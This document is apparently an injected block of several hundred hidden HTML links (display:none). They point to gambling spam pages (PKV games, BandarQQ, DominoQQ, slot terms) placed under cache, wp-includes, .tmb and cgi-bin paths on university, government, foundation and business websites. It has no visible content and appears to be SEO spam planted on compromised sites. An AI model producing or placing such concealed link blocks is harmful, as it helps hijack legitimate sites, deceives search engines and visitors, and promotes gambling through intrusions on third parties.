<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/bandarqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/dominoqq/</a>
<a href="https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/" style="display: none;">https://urlab.iiitd.edu.in/wp-content/uploads/cache/qiuqiu/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/pkv-games/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/bandarqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/dominoqq/</a>
<a href="https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/" style="display: none;">https://pgs.oouagoiwoye.edu.ng/wp-content/qiuqiu/</a>
<a href="https://mei.edu.au/wp-includes/pkvgames/" style="display: none;">https://mei.edu.au/wp-includes/pkvgames/</a>
<a href="https://mei.edu.au/wp-includes/bandarqq/" style="display: none;">https://mei.edu.au/wp-includes/bandarqq/</a>
<a href="https://mei.edu.au/wp-includes/dominoqq/" style="display: none;">https://mei.edu.au/wp-includes/dominoqq/</a>
<a href="https://mei.edu.au/wp-includes/qiuqiu/" style="display: none;">https://mei.edu.au/wp-includes/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/qiuqiu/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/scatter/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/scatter/</a>
<a href="https://www.tbindonesia.or.id/wp-content/cache/mpo/" style="display: none;">https://www.tbindonesia.or.id/wp-content/cache/mpo/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/" style="display: none;">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://islamiccenter.uad.ac.id/kontak/" style="display: none;">https://islamiccenter.uad.ac.id/kontak/</a>
<a href="https://islamiccenter.uad.ac.id/submenu/" style="display: none;">https://islamiccenter.uad.ac.id/submenu/</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/pkvgames.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/pkvgames.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/bandarqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/bandarqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/dominoqq.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/dominoqq.html</a>
<a href="https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html" style="display: none;">https://liftlearning.com/wp-content/plugins/fix/qiuqiu.html</a>
<a href="https://bprmas.com/wp-includes/pkv-games/" style="display: none;">https://bprmas.com/wp-includes/pkv-games/</a>
<a href="https://bprmas.com/wp-includes/bandarqq/" style="display: none;">https://bprmas.com/wp-includes/bandarqq/</a>
<a href="https://bprmas.com/wp-includes/dominoqq/" style="display: none;">https://bprmas.com/wp-includes/dominoqq/</a>
<a href="https://ilawasia.com/bin/qiuqiu/" style="display: none;">https://ilawasia.com/bin/qiuqiu/</a>
<a href="https://www.ligeris.com/.tmb/pkvgames/" style="display: none;">https://www.ligeris.com/.tmb/pkvgames/</a>
<a href="https://www.ligeris.com/.tmb/bandarqq/" style="display: none;">https://www.ligeris.com/.tmb/bandarqq/</a>
<a href="https://www.ligeris.com/.tmb/dominoqq/" style="display: none;">https://www.ligeris.com/.tmb/dominoqq/</a>
<a href="https://www.ligeris.com/.tmb/qiuqiu/" style="display: none;">https://www.ligeris.com/.tmb/qiuqiu/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2017/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/2016/</a>
<a href="https://aak.uinfasbengkulu.ac.id/wp-content/uploads/" style="display: none;">https://aak.uinfasbengkulu.ac.id/wp-content/uploads/</a>
<a href="https://internshipwala.com/img/pkvgames/" style="display: none;">https://internshipwala.com/img/pkvgames/</a>
<a href="https://internshipwala.com/img/public/bandarqq/" style="display: none;">https://internshipwala.com/img/public/bandarqq/</a>
<a href="https://internshipwala.com/img/public/dominoqq/" style="display: none;">https://internshipwala.com/img/public/dominoqq/</a>
<a href="https://wellattended.com/wp-includes/pkvgames/" style="display: none;">https://wellattended.com/wp-includes/pkvgames/</a>
<a href="https://wellattended.com/wp-includes/bandarqq/" style="display: none;">https://wellattended.com/wp-includes/bandarqq/</a>
<a href="https://wellattended.com/wp-includes/dominoqq/" style="display: none;">https://wellattended.com/wp-includes/dominoqq/</a>
<a href="https://www.sampinfotech.com/pkvgames/" style="display: none;">https://www.sampinfotech.com/pkvgames/</a>
<a href="https://www.sampinfotech.com/bandarqq/" style="display: none;">https://www.sampinfotech.com/bandarqq/</a>
<a href="https://www.sampinfotech.com/dominoqq/" style="display: none;">https://www.sampinfotech.com/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qris/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qris/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/s77/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/s77/</a>
<a href="https://www.polokwane.gov.za/career-opportunities/" style="display: none;">https://www.polokwane.gov.za/career-opportunities/</a>
<a href="https://www.polokwane.gov.za/contact-us/" style="display: none;">https://www.polokwane.gov.za/contact-us/</a>
<a href="https://www.polokwane.gov.za/tender-documents/" style="display: none;">https://www.polokwane.gov.za/tender-documents/</a>
<a href="https://www.polokwane.gov.za/customers/" style="display: none;">https://www.polokwane.gov.za/customers/</a>
<a href="https://www.polokwane.gov.za/traffic-and-licensing/" style="display: none;">https://www.polokwane.gov.za/traffic-and-licensing/</a>
<a href="https://eppid.perhutani.co.id/regulasi/" style="display: none;">https://eppid.perhutani.co.id/regulasi/</a>
<a href="https://eppid.perhutani.co.id/kontak/" style="display: none;">https://eppid.perhutani.co.id/kontak/</a>
<a href="https://eppid.perhutani.co.id/informasi-publik/" style="display: none;">https://eppid.perhutani.co.id/informasi-publik/</a>
<a href="https://lembagasertifikasi.id/pkv-games/" style="display: none;">https://lembagasertifikasi.id/pkv-games/</a>
<a href="https://lembagasertifikasi.id/bandarqq/" style="display: none;">https://lembagasertifikasi.id/bandarqq/</a>
<a href="https://lembagasertifikasi.id/dominoqq/" style="display: none;">https://lembagasertifikasi.id/dominoqq/</a>
<a href="https://pdctravels.com/pdc/pkvgames/" style="display: none;">https://pdctravels.com/pdc/pkvgames/</a>
<a href="https://pdctravels.com/pdc/bandarqq/" style="display: none;">https://pdctravels.com/pdc/bandarqq/</a>
<a href="https://pdctravels.com/pdc/dominoqq/" style="display: none;">https://pdctravels.com/pdc/dominoqq/</a>
<a href="https://dicetak.com/cgi/pkvgames/" style="display: none;">https://dicetak.com/cgi/pkvgames/</a>
<a href="https://dicetak.com/cgi/bandarqq/" style="display: none;">https://dicetak.com/cgi/bandarqq/</a>
<a href="https://dicetak.com/cgi/dominoqq/" style="display: none;">https://dicetak.com/cgi/dominoqq/</a>
<a href="https://www.topkarir.com/cgi/pkvgames/" style="display: none;">https://www.topkarir.com/cgi/pkvgames/</a>
<a href="https://www.topkarir.com/cgi/bandarqq/" style="display: none;">https://www.topkarir.com/cgi/bandarqq/</a>
<a href="https://www.topkarir.com/cgi/dominoqq/" style="display: none;">https://www.topkarir.com/cgi/dominoqq/</a>
<a href="https://eticket.senheng.com.my/" style="display: none;">https://eticket.senheng.com.my/</a>
<a href="https://korannusantara.id/" style="display: none;">https://korannusantara.id/</a>
<a href="http://yasiwa.org/" style="display: none;">http://yasiwa.org/</a>
<a href="https://eppid.perhutani.co.id/ppid/" style="display: none;">https://eppid.perhutani.co.id/ppid/</a>
<a href="https://www.buildinglindungan.com/well-know/pkv-games/" style="display: none;">https://www.buildinglindungan.com/well-know/pkv-games/</a>
<a href="https://www.buildinglindungan.com/well-know/bandarqq/" style="display: none;">https://www.buildinglindungan.com/well-know/bandarqq/</a>
<a href="https://www.buildinglindungan.com/well-know/dominoqq/" style="display: none;">https://www.buildinglindungan.com/well-know/dominoqq/</a>
<a href="https://villamadridbrownsville.com/" style="display: none;">PKV</a>
<a href="https://www.esa.gov.sc/" style="display: none;">https://www.esa.gov.sc/</a>
<a href="https://www.polokwane.gov.za/menu/" style="display: none;">Slot Gacor</a>
<a href="https://lembagasertifikasi.id/" style="display: none;">https://lembagasertifikasi.id/</a>
<a href="http://yasiwa.org/kontak/" style="display: none;">http://yasiwa.org/kontak/</a>
<a href="http://yasiwa.org/program/" style="display: none;">http://yasiwa.org/program/</a>
<a href="http://yasiwa.org/tentang-kami/" style="display: none;">http://yasiwa.org/tentang-kami/</a>
<a href="http://yasiwa.org/mpo-slot/" style="display: none;">http://yasiwa.org/mpo-slot/</a>
<a href="http://yasiwa.org/scatter/" style="display: none;">http://yasiwa.org/scatter/</a>
<a href="https://masterpicelasercutting.com/public/pkv-games/" style="display: none;">https://masterpicelasercutting.com/public/pkv-games/</a>
<a href="https://masterpicelasercutting.com/public/bandarqq/" style="display: none;">https://masterpicelasercutting.com/public/bandarqq/</a>
<a href="https://masterpicelasercutting.com/public/dominoqq/" style="display: none;">https://masterpicelasercutting.com/public/dominoqq/</a>
<a href="https://masterpicelasercutting.com/public/mpo/" style="display: none;">https://masterpicelasercutting.com/public/mpo/</a>
<a href="https://masterpicelasercutting.com/public/hitam/" style="display: none;">https://masterpicelasercutting.com/public/hitam/</a>
<a href="https://lembagasertifikasi.id/digital/mpo/" style="display: none;">https://lembagasertifikasi.id/digital/mpo/</a>
<a href="https://lembagasertifikasi.id/digital/scatter/" style="display: none;">https://lembagasertifikasi.id/digital/scatter/</a>
<a href="https://lembagasertifikasi.id/digital/s77/" style="display: none;">https://lembagasertifikasi.id/digital/s77/</a>
<a href="https://lembagasertifikasi.id/digital/thai/" style="display: none;">https://lembagasertifikasi.id/digital/thai/</a>
<a href="https://www.polokwane.gov.za/" style="display: none;">https://www.polokwane.gov.za/</a>
<a href="https://sidental.hr/.tmb/scatter/" style="display: none;">https://sidental.hr/.tmb/scatter/</a>
<a href="https://sidental.hr/.tmb/bonus/" style="display: none;">https://sidental.hr/.tmb/bonus/</a>
<a href="https://www.polokwane.gov.za/.tmb/mpo/" style="display: none;">https://www.polokwane.gov.za/.tmb/mpo/</a>
<a href="https://www.polokwane.gov.za/.tmb/scatter/" style="display: none;">https://www.polokwane.gov.za/.tmb/scatter/</a>
<a href="https://www.polokwane.gov.za/.tmb/estujuh/" style="display: none;">https://www.polokwane.gov.za/.tmb/estujuh/</a>
<a href="https://www.polokwane.gov.za/.tmb/thai/" style="display: none;">https://www.polokwane.gov.za/.tmb/thai/</a>
<a href="https://www.polokwane.gov.za/.tmb/pkv-games/" style="display: none;">https://www.polokwane.gov.za/.tmb/pkv-games/</a>
<a href="https://www.polokwane.gov.za/.tmb/bandarqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/bandarqq/</a>
<a href="https://www.polokwane.gov.za/.tmb/dominoqq/" style="display: none;">https://www.polokwane.gov.za/.tmb/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/5k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/5k/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/10k/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/10k/</a>
<a href="https://ifakta.co/fac/5ribu/" style="display: none;">https://ifakta.co/fac/5ribu/</a>
<a href="https://ifakta.co/fac/10ribu/" style="display: none;">https://ifakta.co/fac/10ribu/</a>
<a href="https://ciaraofficial.id/" style="display: none;">https://ciaraofficial.id/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/s77/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/s77/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/hitam/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/hitam/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/mpo/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/mpo/</a>
<a href="https://fiksi.sman1merawang.sch.id/menu/bonus/" style="display: none;">https://fiksi.sman1merawang.sch.id/menu/bonus/</a>
<a href="https://www.topkarir.com/public/mpo/" style="display: none;">https://www.topkarir.com/public/mpo/</a>
<a href="https://www.topkarir.com/public/st77/" style="display: none;">https://www.topkarir.com/public/st77/</a>
<a href="https://www.topkarir.com/public/black/" style="display: none;">https://www.topkarir.com/public/black/</a>
<a href="https://www.topkarir.com/public/bonus/" style="display: none;">https://www.topkarir.com/public/bonus/</a>
<a href="https://prcth.org.pk/public/10k/" style="display: none;">https://prcth.org.pk/public/10k/</a>
<a href="https://prcth.org.pk/public/scatter/" style="display: none;">https://prcth.org.pk/public/scatter/</a>
<a href="https://prcth.org.pk/public/seven/" style="display: none;">https://prcth.org.pk/public/seven/</a>
<a href="https://hmti.itenas.ac.id/beasiswa/" style="display: none;">https://hmti.itenas.ac.id/beasiswa/</a>
<a href="https://penabulufoundation.org/cgi-bin/gcr/" style="display: none;">https://penabulufoundation.org/cgi-bin/gcr/</a>
<a href="https://penabulufoundation.org/cgi-bin/thai/" style="display: none;">https://penabulufoundation.org/cgi-bin/thai/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-5k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-5k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot-10k/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot-10k/</a>
<a href="https://penabulufoundation.org/cgi-bin/slot77/" style="display: none;">https://penabulufoundation.org/cgi-bin/slot77/</a>
<a href="https://penabulufoundation.org/cgi-bin/rtp/" style="display: none;">https://penabulufoundation.org/cgi-bin/rtp/</a>
<a href="https://penabulufoundation.org/cgi-bin/robo/" style="display: none;">https://penabulufoundation.org/cgi-bin/robo/</a>
<a href="https://penabulufoundation.org/cgi-bin/hitam/" style="display: none;">https://penabulufoundation.org/cgi-bin/hitam/</a>
<a href="https://penabulufoundation.org/cgi-bin/mpo/" style="display: none;">https://penabulufoundation.org/cgi-bin/mpo/</a>
<a href="https://penabulufoundation.org/cgi-bin/bonus/" style="display: none;">https://penabulufoundation.org/cgi-bin/bonus/</a>
<a href="https://penabulufoundation.org/cgi-bin/garansi/" style="display: none;">https://penabulufoundation.org/cgi-bin/garansi/</a>
<a href="https://penabulufoundation.org/cgi-bin/max/" style="display: none;">https://penabulufoundation.org/cgi-bin/max/</a>
<a href="https://pnjakpus.dgitalbox.com/" style="display: none;">https://pnjakpus.dgitalbox.com/</a>
<a href="https://j-d-c.com/" style="display: none;">https://j-d-c.com/</a>
<a href="https://mitraberbagi.id/" style="display: none;">https://mitraberbagi.id/</a>
<a href="https://atvmerapi.id/" style="display: none;">https://atvmerapi.id/</a>
<a href="http://wikibon.org/blog/public/receh/" style="display: none;">http://wikibon.org/blog/public/receh/</a>
<a href="http://wikibon.org/blog/public/kecil/" style="display: none;">http://wikibon.org/blog/public/kecil/</a>
<a href="http://wikibon.org/blog/public/bonus/" style="display: none;">http://wikibon.org/blog/public/bonus/</a>
<a href="http://wikibon.org/blog/public/garansi/" style="display: none;">http://wikibon.org/blog/public/garansi/</a>
<a href="http://wikibon.org/blog/public/qiuqiu/" style="display: none;">http://wikibon.org/blog/public/qiuqiu/</a>
<a href="https://ifakta.co/fac/pkv-games/" style="display: none;">https://ifakta.co/fac/pkv-games/</a>
<a href="https://ifakta.co/fac/bandarqq/" style="display: none;">https://ifakta.co/fac/bandarqq/</a>
<a href="https://ifakta.co/fac/dominoqq/" style="display: none;">https://ifakta.co/fac/dominoqq/</a>
<a href="https://istow.id/wp-content/public/pkv-games/" style="display: none;">https://istow.id/wp-content/public/pkv-games/</a>
<a href="https://istow.id/wp-content/public/bandarqq/" style="display: none;">https://istow.id/wp-content/public/bandarqq/</a>
<a href="https://istow.id/wp-content/public/dominoqq/" style="display: none;">https://istow.id/wp-content/public/dominoqq/</a>
<a href="https://www.duniakampus.com/" style="display: none;">https://www.duniakampus.com/</a>
<a href="https://www.yusufstudi.com/" style="display: none;">https://www.yusufstudi.com/</a>
<a href="https://setwan.baritoutarakab.go.id/profil" style="display: none;">https://setwan.baritoutarakab.go.id/profil</a>
<a href="https://serulingmas.com/" style="display: none;">https://serulingmas.com/</a>
<a href="https://masjidjamimalang.com/" style="display: none;">https://masjidjamimalang.com/</a>
<a href="https://kelurahan-kanigoro.madiunkota.go.id/" style="display: none;">https://kelurahan-kanigoro.madiunkota.go.id/</a>
<a href="https://stem-md.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://greenstem.swu.bg/" style="display: none;">mpo slot</a>
<a href="https://wpsotp.schooloftomorrow.ph/" style="display: none;">slot thailand</a>
<a href="https://starinfotechcollege.com/public/pkv-games/" style="display: none;">https://starinfotechcollege.com/public/pkv-games/</a>
<a href="https://starinfotechcollege.com/public/bandarqq/" style="display: none;">https://starinfotechcollege.com/public/bandarqq/</a>
<a href="https://starinfotechcollege.com/public/dominoqq/" style="display: none;">https://starinfotechcollege.com/public/dominoqq/</a>
<a href="https://www.esa.gov.sc/tmb/pkv-games/" style="display: none;">https://www.esa.gov.sc/tmb/pkv-games/</a>
<a href="https://www.esa.gov.sc/tmb/bandarqq/" style="display: none;">https://www.esa.gov.sc/tmb/bandarqq/</a>
<a href="https://www.esa.gov.sc/tmb/dominoqq/" style="display: none;">https://www.esa.gov.sc/tmb/dominoqq/</a>
<a href="https://gen987fm.com/uploads/" style="display: none;">https://gen987fm.com/uploads/</a>
<a href="https://bpkhm.unila.ac.id/" style="display: none;">https://bpkhm.unila.ac.id/</a>
<a href="https://www.esa.gov.sc/contact/" style="display: none;">https://www.esa.gov.sc/contact/</a>
<a href="https://gen1031fm.com/assets/uploads/" style="display: none;">https://gen1031fm.com/assets/uploads/</a>
<a href="https://hot932fm.com/assets/uploads/" style="display: none;">https://hot932fm.com/assets/uploads/</a>
<a href="https://kis951fm.com/assets/uploads/" style="display: none;">https://kis951fm.com/assets/uploads/</a>
<a href="https://serulingmas.com/tmb/mpo/" style="display: none;">https://serulingmas.com/tmb/mpo/</a>
<a href="https://serulingmas.com/tmb/s77/" style="display: none;">https://serulingmas.com/tmb/s77/</a>
<a href="https://www.esa.gov.sc/tmb/bonus/" style="display: none;">https://www.esa.gov.sc/tmb/bonus/</a>
<a href="https://www.esa.gov.sc/tmb/garansi/" style="display: none;">https://www.esa.gov.sc/tmb/garansi/</a>
<a href="https://www.esa.gov.sc/tmb/thai/" style="display: none;">https://www.esa.gov.sc/tmb/thai/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/mpo/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/mpo/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bns/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bns/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://sman1merawang.sch.id/" style="display: none;">https://sman1merawang.sch.id/</a>
<a href="https://serulingmas.com/tmb/pkv-games/" style="display: none;">https://serulingmas.com/tmb/pkv-games/</a>
<a href="https://serulingmas.com/tmb/bandarqq/" style="display: none;">https://serulingmas.com/tmb/bandarqq/</a>
<a href="https://serulingmas.com/tmb/dominoqq/" style="display: none;">https://serulingmas.com/tmb/dominoqq/</a>
<a href="https://ilawasia.com/" style="display: none;">https://ilawasia.com/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://ilawasia.com/bin/pkv/" style="display: none;">https://ilawasia.com/bin/pkv/</a>
<a href="https://ilawasia.com/bin/bandarqq/" style="display: none;">https://ilawasia.com/bin/bandarqq/</a>
<a href="https://ilawasia.com/bin/dominoqq/" style="display: none;">https://ilawasia.com/bin/dominoqq/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://ilawasia.com/bin/mpo/" style="display: none;">https://ilawasia.com/bin/mpo/</a>
<a href="https://ilawasia.com/bin/bns/" style="display: none;">https://ilawasia.com/bin/bns/</a>
<a href="https://ilawasia.com/bin/gcr/" style="display: none;">https://ilawasia.com/bin/gcr/</a>
<a href="https://ilawasia.com/bin/receh/" style="display: none;">https://ilawasia.com/bin/receh/</a>
<a href="https://ilawasia.com/bin/s77/" style="display: none;">https://ilawasia.com/bin/s77/</a>
<a href="https://ilawasia.com/bin/thai/" style="display: none;">https://ilawasia.com/bin/thai/</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://apnplus.org/pkv-games/" style="display: none;">https://apnplus.org/pkv-games/</a>
<a href="https://apnplus.org/bandarqq/" style="display: none;">https://apnplus.org/bandarqq/</a>
<a href="https://apnplus.org/dominoqq/" style="display: none;">https://apnplus.org/dominoqq/</a>
<a href="https://gamesvega.com/" style="display: none;">Pkv Games</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bns/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bns/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/mpo/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/mpo/</a>
<a href="https://eppid.perhutani.co.id/cache/pkv-games/" style="display: none;">https://eppid.perhutani.co.id/cache/pkv-games/</a>
<a href="https://eppid.perhutani.co.id/cache/bandarqq/" style="display: none;">https://eppid.perhutani.co.id/cache/bandarqq/</a>
<a href="https://eppid.perhutani.co.id/cache/dominoqq/" style="display: none;">https://eppid.perhutani.co.id/cache/dominoqq/</a>
<a href="http://103.225.66.153/public/pkv-games/" style="display: none;">http://103.225.66.153/public/pkv-games/</a>
<a href="http://103.225.66.153/public/bandarqq/" style="display: none;">http://103.225.66.153/public/bandarqq/</a>
<a href="http://103.225.66.153/public/dominoqq/" style="display: none;">http://103.225.66.153/public/dominoqq/</a>
<a href="https://bnd.ub.gov.mn/info/pkv-games/" style="display: none;">https://bnd.ub.gov.mn/info/pkv-games/</a>
<a href="https://bnd.ub.gov.mn/info/bandarqq/" style="display: none;">https://bnd.ub.gov.mn/info/bandarqq/</a>
<a href="https://bnd.ub.gov.mn/info/dominoqq/" style="display: none;">https://bnd.ub.gov.mn/info/dominoqq/</a>
<a href="https://thedramaparadise.com/" style="display: none;">https://thedramaparadise.com/</a>
<a href="https://j-d-c.com/event/" style="display: none;">https://j-d-c.com/event/</a>
